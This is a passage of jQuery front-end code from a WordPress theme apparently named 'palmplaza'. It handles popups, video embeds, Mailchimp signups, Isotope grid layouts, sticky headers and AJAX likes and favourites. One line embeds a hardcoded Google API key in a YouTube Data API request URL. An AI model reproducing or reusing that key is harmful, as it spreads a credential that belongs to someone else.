		});															 
																		 
		
		/* Post Favourite */
		if( $( ".post-favourite" ).length ){
			$( document ).on( 'click', ".post-favourite", function( event) {
		
				var current = $(this);
				var post_id = current.data("id");
				var parent = current.parents('.post-fav-wrap');
				if( post_id != '' ){
					// Ajax call
					$.ajax({
						type: "post",
						url: palmplaza_ajax_var.admin_ajax_url,
						data: "action=post_fav_act&nonce="+palmplaza_ajax_var.fav_nonce+"&post_id="+post_id,
						success: function(res){
							$( parent ).html(res);
						},
						error: function (jqXHR, exception) {
							console.log(jqXHR);
						}
					});
				}
				return false;
			});
		}
		/* Magnific Zoom Gallery Code */
		if( $( ".zoom-gallery" ).length ){
			$('.zoom-gallery').magnificPopup({
				delegate: 'a',
				type: 'image',
				closeOnContentClick: false,
				closeBtnInside: false,
				mainClass: 'mfp-with-zoom mfp-img-mobile',
				gallery: {
					enabled: true
				},
				zoom: {
				enabled: true,
					duration: 300, // don't foget to change the duration also in CSS
					opener: function(element) {
						return element.find('img');
					}
				}
			});
		}
		
		if( $( ".image-gallery" ).length ){
			$('.image-gallery').magnificPopup({
				delegate: '.image-gallery-link',
				type: 'image',
				closeOnContentClick: false,
				closeBtnInside: false,
				mainClass: 'mfp-with-zoom mfp-img-mobile',
				gallery: {
					enabled: true
				},
			});
		}
		
		/* Magnific Popup Code */
		if( $('.popup-video-post').length ){
			$('.popup-video-post').magnificPopup({
				disableOn: 700,
				type: 'iframe',
				mainClass: 'mfp-fade',
				removalDelay: 160,
				preloader: false,
				fixedContentPos: false
			});
		}
		
		if( $('.popup-with-zoom-anim').length ){
			$('.popup-with-zoom-anim').magnificPopup({
				disableOn: 700,
				type: 'inline',
				mainClass: 'mfp-fade',
				removalDelay: 160,
				preloader: false,
				fixedContentPos: false,
				callbacks: {
					open: function() {
						// Play video on open:
						if( !$( this.content ).find('video').length ){
							var parent = $( this.content ).parent( "post-video-wrap" );
							var url = $( this.content ).find('span').data( "url" );
							var video = '<video width="100%" height="450" preload="true" style="max-width:100%;" autoplay="true"><source src="'+ url +'" type="video/mp4"></video>';
							$( this.content ).find('span').replaceWith( video );
							var video = $( this.content ).find('video');
						}else{
							$(this.content).find('video')[0].load();
						}
					},
					close: function() {
						// Reset video on close:
						$(this.content).find('video')[0].pause();
			
					}
				}
			});
		}	
		
		if( $('.popup-youtube').length ){
			$('.popup-youtube').magnificPopup({
				disableOn: 700,
				type: 'iframe',
				mainClass: 'mfp-fade',
				removalDelay: 160,
				preloader: false,
				fixedContentPos: false
			});
			
			var video_id = $('.popup-youtube').data("video");
			var video_url = "https://www.googleapis.com/youtube/v3/videos?id="+ video_id +"&key=AIzaSyCVc9XkvvfwWU3BLTAyYzq3rZ32K9Av6w4&part=snippet,contentDetails";
			$.ajax({
				async: false,
				type: 'GET',
				url: video_url,
				success: function(data) {
					if (data.items.length > 0) {
						var vdo = data.items[0];
						var duration = convert_time( vdo.contentDetails.duration );
						$('.popup-youtube').next(".video-duration").text(duration);
					}
				}
			}); 	
		}
		
		/* Toggle Switch Tab */
		if( $(document).find(".switch-toggle-tab-trigger").length ){
			$(document).on('change', '.switch-toggle-tab-trigger .switch-checkbox', function() {
				
				if( this.checked ) {
					var toggle_ele = $(this);
					toggle_ele.parents(".switch-toggle-tab-wrap").addClass("switch-active-tab");
				}else{
					var toggle_ele = $(this);
					toggle_ele.parents(".switch-toggle-tab-wrap").removeClass("switch-active-tab");
				}
			});
		}
		
		//Modal popup
		if( $('.modal-popup-content').length ){	
			/* Magnific Popup Code */
			$('.modal-box-trigger').magnificPopup({
				type: 'inline',
				preloader: false,
				focus: '#username',
				modal: true,
				mainClass: 'mfp-fade',
				removalDelay: 300
			});
			$(document).on('click', '.popup-modal-dismiss', function (e) {
				e.preventDefault();
				$.magnificPopup.close();
			});
			$(document).keyup(function(e) {
				if( e.keyCode === 27 && $(document).find(".mfp-wrap.mfp-ready").length ) $(document).find('.popup-modal-dismiss').trigger("click");
			});	
		}
		
		/* Set Blockquote Background */
		if( $( ".post-quote-wrap, .post-link-wrap" ).length ){
			$( ".post-quote-wrap, .post-link-wrap" ).each(function() {
				var img_url = $(this).data('url');
				if( img_url ){
					$(this).css( 'background-image','url('+ img_url +')' );	
				}
			});
		}
		
		/* Set Background Image */
		if( $( ".set-bg-img" ).length ){
			$( ".set-bg-img" ).each(function() {
				var img_url = $(this).data('src');
				if( img_url ){
					$(this).css( 'background-image','url('+ img_url +')' );	
				}
			});
		}
		
		//On click video post
		if( $( "a.onclick-video-post" ).length ){
			$(document).on( "click", "a.onclick-video-post", function(){
				var parent = $(this).parent('.post-video-wrap');
				var frame = '<iframe src="'+ $(this).attr("href") +'?autoplay=1" width="100%" height="'+ parent.height() +'" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';
				$(this).fadeOut(300);
				$(this).replaceWith( frame );
				return false;
			});
		}
		
		if( $( ".onclick-custom-video" ).length ){
			$(document).on( "click", ".onclick-custom-video", function(){
				var parent = $(this).parent('.post-video-wrap');
				var video = '<video width="100%" height="'+ parent.height() +'" preload="true" style="max-width:100%;" autoplay="true"><source src="'+ $(this).data("url") +'" type="video/mp4"></video>';
				$(this).fadeOut(300);
				$(this).replaceWith( video );
				return false;
			});
		}
		
		/* Page Title Background Video */
		if( $( "#page-title-bg .page-title-wrap-inner" ).length ){
			$( "#page-title-bg .page-title-wrap-inner" ).YTPlayer();
		}
		
		/* Comments Like/Dislike */
		$( document ).on( 'click', ".fa-thumbs-o-up.comment-like, .fa-thumbs-o-down.comment-like", function( event) {
	
			var cmt_cur = $(this);
			var cmt_meta = cmt_cur.data('id');
			var cmt_id = cmt_cur.data('cmt-id');
			var parent = cmt_cur.parents('.comment-like-wrapper');
			if( cmt_meta == '1' ){
				cmt_cur.parents('.list-inline').find('.comment-liked').removeClass('fa-thumbs-down comment-liked').addClass('fa-thumbs-o-down comment-like');
				cmt_cur.removeClass('fa-thumbs-o-up comment-like').addClass('fa-thumbs-up comment-liked');
			}else{
				cmt_cur.parents('.list-inline').find('.comment-liked').removeClass('fa-thumbs-up comment-liked').addClass('fa-thumbs-o-up comment-like');
				cmt_cur.removeClass('fa-thumbs-o-down comment-like').addClass('fa-thumbs-down comment-liked');	
			}
			
			if( cmt_id != '' && cmt_meta != '' ){
				// Ajax call
				(jQuery).ajax({
					type: "post",
					url: palmplaza_ajax_var.admin_ajax_url,
					data: "action=comment_like&nonce="+palmplaza_ajax_var.cmt_nonce+"&cmt_id="+cmt_id+"&cmt_meta="+cmt_meta,
					success: function(res){
						$( parent ).html(res);
					},
					error: function (jqXHR, exception) {
						console.log(jqXHR);
					}
				});
			}
			return false;
		});
		
		/*Mailchimp Code*/
		if( $('.palmplaza_mc').length ){
			$('.palmplaza_mc').live( "click", function () {
				
				var widg_id = $(this).attr('data-id');
				
				if( $('#palmplaza_mc_email_'+ widg_id ).val() == '' ){
					$('#palmplaza_mc_email_'+ widg_id ).parent('.form-group').addClass('has-error');
					$('#palmplaza_mc_err'+widg_id).text( palmplaza_ajax_var.must_fill );
					return false;
				}else{
				
					var btn_obj = $(this);
					var btn_txt = $(this).val();
		
					$('#palmplaza_mc_err'+widg_id).text( palmplaza_ajax_var.wait );
					($).ajax({
						type: "POST",
						url: palmplaza_ajax_var.admin_ajax_url,
						data: 'action=palmplaza_mc&nonce='+palmplaza_ajax_var.mc_nounce+'&'+$('#palmplaza_mc_form'+widg_id).serialize(),
						success: function (data) {
							$('#palmplaza_mc_err'+widg_id).text(data);
							$('#palmplaza_mc_email_'+ widg_id ).val('');
							$('#palmplaza_mc_first_name'+ widg_id ).val('');
							$('#palmplaza_mc_last_name'+ widg_id ).val('');
							$('#palmplaza_mc_email_'+ widg_id ).parent('.form-group').removeClass('has-error');
							$('#palmplaza_mc_email_'+ widg_id ).parent('.form-group').attr('data-original-title', '');
						},error: function(xhr, status, error) {
							$('#palmplaza_mc_err'+widg_id).text( palmplaza_ajax_var.valid_email );
						}
					});
				
				}
				return false;
			});
		} // if mailchimp exists
		
		/* Mailchimp Shorcode Script */
		if( $('.mailchimp-wrapper').length ){
			$('.mc-submit-btn').on( "click", function () {
				var c_btn = $(this);
				var mc_wrap = $( this ).parents('.mailchimp-wrapper');
				var mc_form = $( this ).parents('.mc-form');
				
				if( mc_form.find('.mc_email').val() == '' ){
					mc_wrap.find('.mc-notice-msg').text( palmplaza_ajax_var.must_fill );
				}else{
					c_btn.attr( "disabled", "disabled" );
					$.ajax({
						type: "POST",
						url: palmplaza_ajax_var.admin_ajax_url,
						data: 'action=palmplazamc&nonce='+palmplaza_ajax_var.mc_nounce+'&'+mc_form.serialize(),
						success: function (data) {
							//Success
							c_btn.removeAttr( "disabled" );
							if( data == 'mc_1' ){
								mc_wrap.find('.mc-notice-msg').text( mc_wrap.find('.mc-notice-group').attr('data-success') );
							}else{
								mc_wrap.find('.mc-notice-msg').text( mc_wrap.find('.mc-notice-group').attr('data-fail') );
							}
						},error: function(xhr, status, error) {
							c_btn.removeAttr( "disabled" );
							mc_wrap.find('.mc-notice-msg').text( mc_wrap.find('.mc-notice-group').attr('data-fail') );
						}
					});
				}
			});
		} // if shortcode mailchimp exists
		
		/* Facbook Comment Width Resize */
		if( $( '.fb-comments-wrapper' ).length ){
			$( window ).resize(function() {
				setTimeout(function(){
					if($( window ).width() <= 768 ){
						$( ".fb-comments-wrapper iframe" ).width( $( ".content-area" ).width() );
					}else{
						$( ".fb-comments-wrapper iframe" ).width( $( ".content-area .fb-comments" ).data('width') );
					}
				}, 200);
			});
		}
		
		/*Timeline Slide*/
		if( $('.cd-horizontal-timeline').length ){
			$('.cd-horizontal-timeline').each(function( index ) {
				var cur_ele = $(this);
				var line_dist = cur_ele.data("distance");
				cur_ele.zozotimeline({
					distance: line_dist
				});
			});
		}
		$(window).scroll(function(){
			palmplaza_scroll_animation();
		});		
	}); // doc ready end
	
	
	/* Window Load Scripts */
	$( window ).load(function() {
		
		/* Header Bar Center Item Margin Fun */
		setTimeout( palmplazaCenterMenuMargin, 300 );
		
		/* Set Sticky Height for Menu Bars */
		palmplazaSetStickyOuterHeight();
		
		/* Sticky Menu */
		if($('.header-inner .sticky-head').length){
			palmplazaStickyPart( '.header-inner' );
		}
		
		/* Scroll Sticky */
		if($('.header-inner .sticky-scroll').length){
			palmplazaStickyScrollUpPart( '.header-inner', 'header' );
		}
		
		/* Mobile Header Sticky Menu */
		if($('.mobile-header-inner .sticky-head').length){
			palmplazaStickyPart( '.mobile-header-inner' );
		}
		
		/* Mobile Header Scroll Sticky */
		if($('.mobile-header-inner .sticky-scroll').length){
			palmplazaStickyScrollUpPart( '.mobile-header-inner', '.mobile-header' );
		}
		
		/* Page Loader Code */
		$(".page-loader").fadeOut("slow");
			
		/* Header Slider Custom Script */
		if( $( ".header-slider-wrapper" ).length ){
			$( ".header-slider-wrapper" ).css({ 'height' : 'auto' });
		}
		
		/* Grid Layout Set Width for Owl and Isotope */
		if( $( ".grid-layout.grid-normal" ).length ){
			$( ".grid-layout.grid-normal" ).each(function() {
			
				var c_elem = $( this );
				var parent_width = c_elem.width();
				var gutter_size = c_elem.data( "gutter" );
				var grid_cols = c_elem.data( "cols" );
				
				var net_width = Math.floor( ( parent_width - ( gutter_size * ( grid_cols - 1 ) ) ) / grid_cols );
				c_elem.find( "article" ).css({'width':net_width+'px', 'margin-bottom':gutter_size+'px'});
				
				c_elem.find( ".top-standard-post article" ).css({'width':'auto'});
			
			});	// each end		
		} // .grid-layout
		/* Media Element Js */
		if( $('video, audio').length ){
			$( "video, audio" ).each(function( index ) {
			});
		}
		
		/* Theme Owl Carousel Code */
		if( $('.owl-carousel').length ){
			$( ".owl-carousel" ).each(function() {
				if( !$( this ).parents( ".isotope" ).length ){
					palmplazaOwlSettings( $( this ) );
				}
			});
		}
		
		/* Normal Grid Layout */
		if( $( ".grid-layout.grid-normal" ).length ){
			$( ".grid-layout.grid-normal" ).each(function() {
			
				var c_elem = $( this );
				var parent_width = c_elem.width();
				var gutter_size = c_elem.data( "gutter" );
				var grid_cols = c_elem.data( "cols" );
				
				if( $(window).width() < 768 ) grid_cols = 1;
				
				var net_width = Math.floor( ( parent_width - ( gutter_size * ( grid_cols - 1 ) ) ) / grid_cols );
				c_elem.find( "article" ).css({'width':net_width+'px', 'margin-right':gutter_size+'px', 'margin-bottom':gutter_size+'px'});
				c_elem.find(".grid-parent").css({ 'margin-right' : '-' + gutter_size + 'px' });
				
				c_elem.find( ".top-standard-post article" ).css({'width':'auto'});
				c_elem.find("article").addClass("grid-visible");
				
				$( window ).resize(function() {
					setTimeout(function(){ 
			
						parent_width = c_elem.width();
						grid_cols = c_elem.data( "cols" );
						
						if( $(window).width() < 768 ) grid_cols = 1;
						
						net_width = Math.floor( ( parent_width - ( gutter_size * ( grid_cols - 1 ) ) ) / grid_cols );
						c_elem.find( "article" ).css({'width':net_width+'px', 'margin-right':gutter_size+'px', 'margin-bottom':gutter_size+'px'});
						
						c_elem.find( "audio, video" ).each(function( index ) {
							$( this )[0].play();
							$( this )[0].pause();
						});
								
					}, 200);
					
				});	
			});	// each end
		}
		
		/* Isotope Grid Layout */
		if( $( ".grid-layout > .isotope" ).length ){
			$( ".grid-layout > .isotope" ).each(function() {
			
				var c_elem = $( this );
				c_elem.css('height','100px'); // For vc Way point js Issue solved by this code
				var parent_width = c_elem.width();
				var gutter_size = c_elem.data( "gutter" );
				var grid_cols = c_elem.data( "cols" );
				var layoutmode = c_elem.is('[data-layout]') ? c_elem.data( "layout" ) : '';
				
				layoutmode = layoutmode ? layoutmode : 'masonry';
				
				if( $(window).width() < 768 ) grid_cols = 1;
				
				var net_width = Math.floor( ( parent_width - ( gutter_size * ( grid_cols - 1 ) ) ) / grid_cols );
				c_elem.find( "article" ).css({'width':net_width+'px', 'margin-bottom':gutter_size+'px'});
				if( $( ".top-standard-post" ).length ){
					$( ".top-standard-post article" ).css({'margin-bottom':gutter_size+'px'});	
				}
				
				c_elem.find( ".owl-carousel" ).each(function() {
					palmplazaOwlSettings( $( this ) );
				});
				
				c_elem.find( "video" ).each(function( index ) {
					$( this ).attr( "src", $( this ).find( "source" ).attr( "src" ) );
					$( this ).css({ 'height':'200px' });
				});
				
				var filter = "*";
				var isot_parent = c_elem.parent(".grid-layout");
				if( $( isot_parent ).attr("data-filter-stat") == 0 ){
					filter = $( isot_parent ).attr("data-first-cat") ? "." + $( isot_parent ).attr("data-first-cat") : '*';
				}
				
				c_elem.imagesLoaded( function(){
					var $cur_isotope = c_elem.isotope({
						itemSelector: 'article',
						layoutMode: layoutmode,
						filter: filter,
						masonry: {
							gutter: gutter_size
						},
						fitRows: {
						  gutter: gutter_size
						}
					});					
				});
				c_elem.children("article").addClass("grid-visible");
				
				/* Portfolio Filter Item */
				if( $(".portfolio-filter").length ){
					$( ".portfolio-filter-item" ).on( 'click', function() {
						$( this ).parents("ul.nav").find("li").removeClass("active");
						$( this ).parent("li").addClass("active");
						var filterValue = $( this ).attr( "data-filter" );
						c_elem = $( this ).parents( ".portfolio-wrapper" ).find( ".grid-layout .isotope" );
						c_elem.isotope({ 
							filter: filterValue
						});
						return false;
					});
				}
				$( window ).resize(function() {
					setTimeout(function(){ 
						grid_cols = c_elem.data( "cols" );
						if( $(window).width() < 768 ) grid_cols = 1;
						
						var parent_width = c_elem.width();
						net_width = Math.floor( ( parent_width - ( gutter_size * ( grid_cols - 1 ) ) ) / grid_cols );
						c_elem.find( "article" ).css({'width':net_width+'px'});
						c_elem.imagesLoaded( function(){
							var $isot = c_elem.isotope({
								itemSelector: 'article',
								masonry: {
									gutter: gutter_size
								}
							});
							$isot.on( 'arrangeComplete', isotopeArrange );
						});
						
					}, 200);
					
				});	
				
				// Isotope Grid Infinite
				if( c_elem.data( "infinite" ) == 1 && $(".post-pagination").length ){
					c_elem.infinitescroll({
						navSelector  : '.post-pagination',//'#page_nav',    // selector for the paged navigation 
						nextSelector : 'a.next-page',//'#page_nav a',  // selector for the NEXT link (to page 2)
						itemSelector : 'article',     // selector for all items you'll retrieve
						loading: {
							msgText : palmplaza_ajax_var.load_posts,
							finishedMsg: palmplaza_ajax_var.no_posts,
							img: palmplaza_ajax_var.infinite_loader
						}
					},
					// call Isotope as a callback
					function( newElements ) {
						
						var elems = $(newElements);
						
						var net_width = Math.floor( ( parent_width - ( gutter_size * ( grid_cols - 1 ) ) ) / grid_cols );
						c_elem.find( "article" ).css({'width':net_width+'px', 'margin-bottom':gutter_size+'px'});
						if( $( ".top-standard-post" ).length ){
							$( ".top-standard-post article" ).css({'margin-bottom':gutter_size+'px'});	
						}
						
						c_elem.find( ".owl-carousel" ).each(function() {
							palmplazaOwlSettings( $( this ) );
						});
						
						elems.find( "video" ).each(function( index ) {
							$( this ).attr( "src", $( this ).find( "source" ).attr( "src" ) );
							$( this ).css({ 'height':'200px' });
						});
						
						elems.imagesLoaded( function(){
							c_elem.isotope( 'appended', elems );
							c_elem.children("article").addClass("grid-visible");
							palmplazaLazyLoad();
						});
						
						if( c_elem.find( "article" ).hasClass( "palmplaza-animate" ) ){
							palmplaza_scroll_animation();
						}
					});
				}
			}); // each end
		}
		/* Related Slider Empty Post Image Height Set */
		if( $( ".related-slider .empty-post-image" ).length ){
			if( $( ".related-slider .item .wp-post-image" ).length ){
				$( ".related-slider .item .empty-post-image" ).height( $( ".related-slider .item .wp-post-image" ).height() );	
			}
		}
		
		/* Featured Slider Empty Post Image Height Set */
		if( $( ".featured-slider .empty-post-image" ).length ){
			if( $( ".featured-slider .item .wp-post-image" ).length ){
				$( ".featured-slider .item .empty-post-image" ).height( $( ".featured-slider .item .wp-post-image" ).height() );	
			}
		}
		
		/* Sticky Sidebar */
		if( $( ".palmplaza-sticky-obj" ).length ){
			var $sticky_sidebars = $( ".palmplaza-sticky-obj" );
			if( $( window ).width() > 767 ) {
				$sticky_sidebars.stick_in_parent();
			}
			$( window ).resize(function() {
				if( $( window ).width() > 767 ) {
					$sticky_sidebars.trigger( "sticky_kit:detach" );	
					$sticky_sidebars.stick_in_parent();
					$sticky_sidebars.trigger( "sticky_kit:recalc" );
				}else{
					$sticky_sidebars.trigger( "sticky_kit:detach" );
				}
			});
		}
		
		/* Counter Script */
		if( $( ".counter-up" ).length ){
			var counterUp = $( ".counter-up" );
			counterUp.appear(function() {
				var $this = $(this),
				countTo = $this.attr( "data-count" );
				$({ countNum: $this.text()}).animate({
						countNum: countTo
					},
					{
					duration: 1000,
					easing: 'linear',
					step: function() {
						$this.text( Math.floor( this.countNum ) );
					},
					complete: function() {
						$this.text( this.countNum );
					}
				});  
			});
		}
		/* Circle Counter Shortcode Script */
		if( $( '.circle-progress-circle' ).length ){
			var circle = $( '.circle-progress-circle' );
			circle.appear(function() {
							  
				var c_circle = $( this );
				var c_value = c_circle.attr( "data-value" );
				var c_size = c_circle.attr( "data-size" );
				var c_thickness = c_circle.attr( "data-thickness" );
				var c_duration = c_circle.attr( "data-duration" );
				var c_empty = c_circle.attr( "data-empty" ) != '' ? c_circle.attr( "data-empty" ) : 'transparent';
				var c_scolor = c_circle.attr( "data-scolor" );
				var c_ecolor = c_circle.attr( "data-ecolor" ) != '' ? c_circle.attr( "data-ecolor" ) : c_scolor;
									
				c_circle.circleProgress({
					value: Math.floor( c_value ) / 100,
					size: Math.floor( c_size ),
					thickness: Math.floor( c_thickness ),
					emptyFill: c_empty,
					animation: {
						duration: Math.floor( c_duration )
					},
					lineCap: 'round',
					fill: {
						gradient: [c_scolor, c_ecolor]
					}
				}).on( 'circle-animation-progress', function( event, progress ) {
					$( this ).find( '.progress-value' ).html( Math.round( c_value * progress ) + '%' );
				});
			});
		}
		
		/* Day Counter Shortcode Script */
		if( $( '.day-counter' ).length ){
			$( '.day-counter' ).each(function() {
				var day_counter = $( this );
				var c_date = day_counter.attr('data-date');
				day_counter.countdown( c_date, function(event) {
					if( day_counter.find('.counter-day').length ){
						day_counter.find('.counter-day h3').text( event.strftime('%D') );
					}
					if( day_counter.find('.counter-hour').length ){
						day_counter.find('.counter-hour h3').text( event.strftime('%H') );
					}
					if( day_counter.find('.counter-min').length ){
						day_counter.find('.counter-min h3').text( event.strftime('%M') );
					}
					if( day_counter.find('.counter-sec').length ){
						day_counter.find('.counter-sec h3').text( event.strftime('%S') );
					}
					if( day_counter.find('.counter-week').length ){
						day_counter.find('.counter-week h3').text( event.strftime('%w') );
					}
				});
			});
		}
		
		/* Page Load Modal Script */
		if( $('.modal-popup-wrapper.page-load-modal').length ){
			var modal_id = $('.modal-popup-wrapper.page-load-modal .modal').attr("id");
			$('#'+modal_id).modal('show');
		}
		
		/* Canvas Shapes */
		if( $(".canvas_agon").length ){
			$( '.canvas_agon' ).each(function() {
				palmplazaAgon( $(this) );
			});
		}
	});
	
	// Using window smartresize instead of resize function
	$( window ).smartresize(function() {
		
		/* Mobile Bar Toggle  */
		setTimeout( function(){ $(".mobile-bar.active").length ?  $( ".mobile-header .mobile-bar-toggle" ).trigger( "click" ) : ''; }, 100 ); 
				
		/* Pull Center Reset  */
		setTimeout( palmplazaCenterMenuMargin, 300 );
		
		/* Sticky Menu */
		if($('.header-inner .sticky-head').length){
			setTimeout( palmplazaStickyPart( '.header-inner' ), 100 ); 
		}
		
		/* Scroll Sticky */
		if($('.header-inner .sticky-scroll').length){
			setTimeout( palmplazaStickyScrollUpPart( '.header-inner', 'header' ), 100 ); 
		}
		
		/* Mobile Header Sticky Menu */
		if($('.mobile-header-inner .sticky-head').length){
			setTimeout( palmplazaStickyPart( '.mobile-header-inner' ), 100 ); 
		}
		
		/* Mobile Header Scroll Sticky */
		if($('.mobile-header-inner .sticky-scroll').length){
			setTimeout( palmplazaStickyScrollUpPart( '.mobile-header-inner', '.mobile-header' ), 100 ); 
		}
		
		palmplaza_scroll_animation();
		
	});
	
	$( window ).load(function() {
		if( $( ".palmplazagmap" ).length ){
			initPalmplazaGmap();
		}
		
		palmplaza_scroll_animation();
	});
	
	function isotopeArrange() {
		$( ".grid-layout > .isotope" ).find( "audio, video" ).each(function( index ) {
			$( this )[0].play();
			$( this )[0].pause();
		});
	}
	
	function palmplazaStickyHeaderAdjust(elem_pos, elem_width){
		var win_width = $(window).width();
		var compare_wdth;
		if( $('.palmplaza-header .header-inner.hidden-md-land-down' ).length ){
			compare_wdth = 1024;    
		}else{
			compare_wdth = 991; 
		}
		if( win_width <= compare_wdth ){
			if( elem_pos == 'left' ){
				$('.sticky-header-space').css( 'left', '-'+ elem_width +'px' );
				$('body, .top-sliding-bar').css( 'padding-left', '0' );
			}else{
				$('.sticky-header-space').css( 'right', '-'+ elem_width +'px' );
				$('body, .top-sliding-bar').css( 'padding-right', '0' );
			}
		}else{
			if( elem_pos == 'left' ){
				$('.sticky-header-space').css( 'left', 0 );
				$('body, .top-sliding-bar').css( 'padding-left', elem_width +'px' );
			}else{
				$('.sticky-header-space').css( 'right', 0 );
				$('body, .top-sliding-bar').css( 'padding-right', elem_width +'px' );
			}	
		}	
	}
	function palmplazaCenterMenuMargin(){
		//Center item margin fixing
		$.each([ 'topbar', 'logobar', 'navbar', 'mobile-header', 'footer-bottom' ], function( index, margin_key ) {
			
			var left_width = 0,
				right_width = 0,
				center_width = 0,
				margin_left = 0,
				parent_width = 0;
			if( $('.'+ margin_key +' .'+ margin_key +'-inner').length ){
			
				if( margin_key == 'mobile-header' )
					parent_width = $('.'+ margin_key +' .'+ margin_key +'-inner .container').width();
				else
					parent_width = $('.'+ margin_key +' .'+ margin_key +'-inner').width();
				
				if( $('.'+ margin_key +' .'+ margin_key +'-inner .'+ margin_key +'-items.pull-left').length ){
					left_width = $('.'+ margin_key +' .'+ margin_key +'-inner .'+ margin_key +'-items.pull-left').width();
				}
				if( $('.'+ margin_key +' .'+ margin_key +'-inner .'+ margin_key +'-items.pull-right').length ){
					right_width = $('.'+ margin_key +' .'+ margin_key +'-inner .'+ margin_key +'-items.pull-right').width();
				}
				if( $('.'+ margin_key +' .'+ margin_key +'-inner .'+ margin_key +'-items.pull-center').length ){
					center_width = $('.'+ margin_key +' .'+ margin_key +'-inner .'+ margin_key +'-items.pull-center').width();
				}
					
				if( left_width + center_width + right_width ){
				
					if( margin_key == 'mobile-header' ){
						parent_width -= ( left_width + center_width + right_width );
						margin_left = parent_width / 2; 
					}else{
						parent_width = ( parent_width / 2 ) - ( center_width / 2 );
						margin_left = Math.floor( parent_width - left_width );
					}
					
					if( !$( "body.rtl" ).length ){
						$('.'+ margin_key +' .'+ margin_key +'-inner .'+ margin_key +'-items.pull-center').css( 'margin-left', margin_left+'px' );
					}else{
						$('.'+ margin_key +' .'+ margin_key +'-inner .'+ margin_key +'-items.pull-center').css( 'margin-right', margin_left+'px' );
					}
					
					$('.'+ margin_key +' .'+ margin_key +'-inner .'+ margin_key +'-items.pull-center').addClass("show-opacity");
					
				}
			}
		});
	}
	
	function palmplazaLazyLoad( $timeout ){
		if( palmplaza_ajax_var.lazy_opt == '1' ){
			$("img.lazy-initiate:not(.lazy-active)").appear(function() {
				var cur_img = $( this );
				cur_img.removeClass('lazy-initiate').addClass('lazy-process');
				cur_img.parent().css('height', cur_img.height());
				cur_img.attr('src', cur_img.attr( 'data-src' ));
				cur_img.imagesLoaded( function() {
					setTimeout(function() {
						cur_img.removeClass('lazy-process').addClass("lazy-active");
						cur_img.parent().css('height', 'auto');
					}, $timeout);
				});
				
			});
		}
	}
	window.addEventListener('load', function(){
		palmplazaLazyLoad( 0 );
	}, false);
	
	function palmplazaStickyPart( main_class ){
		var outer_class = '.sticky-outer';	
		var lastScrollTop = 0;
		var header_top = 0;
		$(main_class + ' ' + outer_class).css( 'height', $(main_class + ' ' + outer_class).data( "height" ) );
		header_top = $(main_class + ' ' + outer_class).offset().top;
		$(window).scroll(function(event){
			
			var st = $(this).scrollTop();
			if( st > header_top ){
				$(main_class + ' .sticky-head').addClass('header-sticky');
			}else{
				$(main_class + ' .sticky-head').removeClass('header-sticky');
			}
			
			if( st == 0 ){
				$(main_class + ' .sticky-head').removeClass('header-sticky');
			}
			
			lastScrollTop = st;
		});	
	}
	
	function palmplazaStickyScrollUpPart( main_class, sticky_div ){
		
		var outer_class = '.sticky-outer';	
		var out_height = '';
		var lastScrollTop = 0;
		var header_top = 0;
	
		$(main_class + ' ' + outer_class).css( 'height', $(main_class + ' ' + outer_class).data( "height" ) );
		out_height = '-' + $(main_class + ' ' + outer_class).outerHeight() + 'px';
		header_top = $(main_class + ' ' + outer_class).offset().top;
		sticky_div = $(sticky_div).height();
		
		$(window).scroll(function(event){
			var st = $(this).scrollTop();
			
			if( st < lastScrollTop && header_top < lastScrollTop ){
				// upscroll code
				$(main_class + ' .sticky-scroll').addClass('show-menu');
				$(main_class + ' .sticky-scroll.show-menu').css({'transform': 'translate3d(0px, 0px, 0px)'});
			}else{
				// downscroll code
				if( st < sticky_div ){
					$(main_class + ' .sticky-scroll').css({'transform': ''});
					$(main_class + ' .sticky-scroll.show-menu').removeClass('show-menu');
				}else{
					$(main_class + ' .sticky-scroll').css({'transform': 'translate3d(0px, '+ out_height +', 0px)'});
				}
			}
			
			if( st == 0 ){
				$(main_class + ' .sticky-scroll').css({'transform': ''});
				$(main_class + ' .sticky-scroll.show-menu').removeClass('show-menu');
			}
			
			lastScrollTop = st;
		});
		
	}
	
	function palmplazaSetStickyOuterHeight(){
		$( ".sticky-outer" ).each(function() {
			var class_name = '';
			var sticky_parent = $( this ).parent( "div" );
			
			if( $( sticky_parent ).is('[class*=hidden-]') ){
				class_name = $( sticky_parent ).attr("class");
				var t_stat = '';
				if( $( sticky_parent ).hasClass( "mobile-header-inner" ) ){
					class_name = class_name.replace( "mobile-header-inner", "" );
					t_stat = 'm';
				}
				if( $( sticky_parent ).hasClass( "header-inner" ) ){
					class_name = class_name.replace( "header-inner", "" );
					t_stat = 'd';
				}
				$( sticky_parent ).attr("class", "");
				if( t_stat == 'm' ){
					$( sticky_parent ).attr("class", "mobile-header-inner");
				}
				if( t_stat == 'd' ){
					$( sticky_parent ).attr("class", "header-inner");
				}
			}
			
			$( this ).css({ 'position':'absolute', 'visibility':'hidden', 'display':'block', 'height':'auto' });
			$( this ).attr( "data-height", $( this ).outerHeight() );
			if( class_name != '' ){
				$( sticky_parent ).addClass(class_name);
			}
			
			$( this ).css({ 'position':'', 'visibility':'', 'display':'', 'height': $( this ).data( "height" ) });
			
		});
	}
	
	function palmplazaAgon( canvas_ele ){
		var canvas = document.getElementById("canvas_agon");
		var cxt = canvas.getContext("2d");
		var agon_size = canvas_ele.attr( "data-size" );
		var agon_side = canvas_ele.attr( "data-side" );
		var agon_color = canvas_ele.attr( "data-color" );
		var div_val = 1;
		switch( parseInt( agon_side ) ){
			case 3:
				div_val = 6;
			break;
			case 4:
				div_val = 4;
			break;
			case 5:
				div_val = 3.3;
			break;
			case 6:
				div_val = 3;
			break;
			case 7:
				div_val = 2.8;
			break;
			case 8:
				div_val = 2.7;
			break;
			case 9:
				div_val = 2.6;
			break;
			case 10:
				div_val = 2.5;
			break;
		}
		// hexagon
		var numberOfSides = parseInt( agon_side ),
			size = parseInt( agon_size ),
			Xcenter = parseInt( agon_size ),
			Ycenter = parseInt( agon_size ),
			step  = 2 * Math.PI / numberOfSides,//Precalculate step value
			shift = (Math.PI / div_val);//(Math.PI / 180.0);// * 44;//Quick fix ;)
		cxt.beginPath();
		for (var i = 0; i <= numberOfSides;i++) {
			var curStep = i * step + shift;
		   cxt.lineTo (Xcenter + size * Math.cos(curStep), Ycenter + size * Math.sin(curStep));
		}
		/* Direct Output */
		cxt.fillStyle = agon_color;
		cxt.fill();
	}
	
	function palmplazaTooltipUpdate(){
		$( "[data-tooltip]" ).each(function() {
			$(this).prepend( '<span class="tooltiptext">'+ $(this).attr("data-tooltip") +'</span>' );
		});
	}
	
